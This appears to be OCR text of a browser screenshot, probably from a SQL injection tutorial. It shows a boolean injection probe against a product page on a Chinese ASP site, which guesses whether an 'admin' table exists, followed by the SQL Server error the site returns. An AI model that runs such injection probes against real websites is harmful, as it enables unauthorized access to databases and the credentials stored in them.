 Mozilla Firefox
File Edit View History Bookmarks Tools Help
y.com.cn/detail.asp?productid=392 and (select count(*) from admin)>=0
Microsoft OLE DB Provider for ODBC Drivers 错误 '80040e37'
[Microsoft][ODBC SQL Server Driver][SQL Server]对象名 'admin' 无效。
/detail.asp，行 22